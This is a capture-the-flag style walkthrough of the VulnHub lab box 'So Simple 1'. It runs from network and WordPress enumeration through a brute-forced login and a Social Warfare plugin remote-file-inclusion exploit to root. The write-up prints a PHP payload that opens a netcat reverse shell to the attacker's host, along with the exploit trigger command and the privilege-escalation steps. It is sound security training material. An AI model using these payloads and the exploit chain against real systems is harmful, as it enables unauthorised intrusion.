VulnHub: So Simple 1
So Simple 1 is a beginner level box created by @roelvb79 posted on VulnHub. This writeup will detail the steps that I have tried and used to get root access of the target host.
Enumeration
Before we can begin any type of scanning on the target, we need to find the IP address that has been allocated. We can use netdiscover for this
$ netdiscover -r 10.48.14.0/24 -i eth0
10.48.14.11

Now we can perform an nmap scan to identify open ports, and the software that is running behind those ports.
$ nmap 10.48.14.11 -p- # See all ports
$ nmap 10.48.14.11 -p 22,80 -A 
Enumeration: HTTP

So let’s navigate to the front page of the target. Interestingly, the only thing that we see is an image – seen below. When viewing the source code, there are no hyperlinks hidden in HTML comments or similar. So naturally, I’ll start a gobuster scan to try and find other directories on the web server.
$ gobuster dir \
-u http://10.48.14.11/
-w /usr/share/wordlists/dirb/common.txt
Alright, let’s navigate to the WordPress website – perhaps there is something here which we can exploit 😉

So it looks like the WordPress site is pretty default / has not really been setup so far. Nevertheless, we can see that there is an admin user here. We can use trusty wpscan to try and grab further information out of the WordPress installation, we might be able to find other usernames or vulnerable plugins which could bring us further.
$ wpscan --url http://10.48.14.11/wordpress --enumerate u
So we get 2 users:
- admin
- max
Perhaps we can bruteforce their logins. Let’s run it in the background, because it could take a while to get through the rockyou.txt. Perhaps something to consider is using a shorter wordlist… Anyways, we get some credentials! max:opensesame
$ wpscan --url http://10.48.14.11/wordpress -U max -P /usr/share/wordlists/rockyou.txt

So now let’s try to use these credentials to login to the /wp-admin interface. It is successful. Haha, nice little easter egg – the full name is Max Verstappen, a nice Formula 1 reference. It seems that Max isn’t an admin, so we cannot see the installed plugins straight away. Nevertheless, we can use wpscan to view the plugins also.
$ wpscan --url http://10.48.14.11/wordpress --enumerate pWe could have also used --enumerate vp to search vulnerable plugins, but in this case there was no output…

We get 2 plugins:
- simple-cart-solution
- social-warfare
Let’s use searchsploit to find potential exploits of the plugins – remember, wpscan says that these plugins are out of date.

So we weren’t really able to find an exploit for simple cart solution, however we found an exploit for Social Warfare with versions < 3.5.3. This is good news for us because wpscan identified the installed plugin as version 3.5.0.
Gaining the initial shell
Alright, we have an exploit to work with, hopefully we can get some sort of command execution. This is the exploit that we are using.

The exploit states that the vulnerable path is the one below – which is interesting, it seems that the swap_url parameter might be vulnerable to RFI. Let’s see what we can do.
"wp-admin/admin-post.php?swp_debug=load_options&swp_url=%s"There are a number of stages we must fulfill before we can capture the initial shell:
- Create the payload to verify code execution
- Host the exploit using Python SimpleHTTPServer
- Create a reverse shell payload
- Trigger the reverse shell using the exploit
- Capture the reverse shell.
To verify the code execution we can either read the /etc/passwd file by using cat or we can ping ourselves capturing the requests using tcpdump. Let’s do the latter in this case.
Let’s setup the ping payload. We need to remember to use php calls such as system() to execute code. Then we can trigger the exploit and capture the ping requests as shown in the screenshot below.
# ping.txt
<pre> system('ping -c 2 10.48.14.10') </pre>
python 46794.py -t <TARGET> --payload-uri=<PAYLOAD>
Nice! We have code execution, so we should be able to execute code which will allow us to get a reverse shell.
# reverse shell
<pre> system('rm -f /tmp/frosty; mknod /tmp/frosty p; /bin/sh 0</tmp/frosty | nc 10.48.14.10 1234 1>/tmp/frosty') </pre>

# Trigger exploit
python 46794.py -t <TARGET> --payload-uri=<PAYLOAD>
In the screenshot below we show us hosting the exploit with Python SimpleHTTPServer on the top left pane. On the bottom pane, we trigger the exploit using the command seen above. Finally, on the top right pane we see the reverse shell being captured with nc. Nice!

Alright, let’s see what we can find. Let’s check /var/www/html in case we missed something there. We see that there is a mybackup.txt file, which is interesting. But I haven’t been able to figure out what the contents of this file could be. Perhaps it’s a rabbit hole.


Upon checking the /home directory, it is seen that there are two users on this host; max and steven

Privilege Escalation
We know that max is the first user to pivot to because he has user.txt where steven has user2.txt
Escalating to max user

When checking Max’s home directory, we see that there is another directory this, followed by more directories. In the end, we find that we are in a rabbit hole.
this is maybe a way to a:
- password
- private_key
- rabbit_hole
Anyways, the private key directory gives an interesting idea – so let’s go check if there are any private keys which we can read. It seems that we do have access to read the .ssh folder and likewise the id_rsa key.

$ ssh -i ./id_rsa max@10.48.14.11
max@so-simple:~$
Nice! We got access as Max and thereby also user.txt!

It’s always worth checking what a user has access to run, checked using sudo -l. As seen in the screenshot below, max is able to execute the /usr/sbin/service binary as the steven user without a password. Thankfully for us, this is a GTFObin

Escalataing to Steven
We can use the GTFObin page and we see that service can be used to get a shell. As we can execute it as the steven user, we get a shell as steven


Nice! Let’s check what the steven user can execute, similar to what we did with the max user.

Privilege Escalation to root
Interesting. We can execute the server-health shell script as root user without any password. Let’s go and take a look at the script, perhaps there is a vulnerability in the code which we can exploit.

Double interesting! There is no /opt/tools directory, and therefore also no server-health.sh script! This means that we can just create our own script to get root. There are a number of things we could do here, I think that the easiest is to copy the bash binary to /opt/tools/server-health.sh and execute it as root. Let’s try it!

And it worked! Awesome
Closing Thoughts
This was a pretty fun box! Nice and easy, and good to learn for a beginner. We had to practice a number of enumeration skills to get to the root
- Web enumeration to find the /wordpress directory
- Using wpscan to find the vulnerable plugin which allowed us to get RCE
- Exploiting incorrect permissions on the id_rsa key file
- Making use of gtfobins, allowing us to pivot to a second user
- Creating our own server-health.sh file which we could execute as root without a password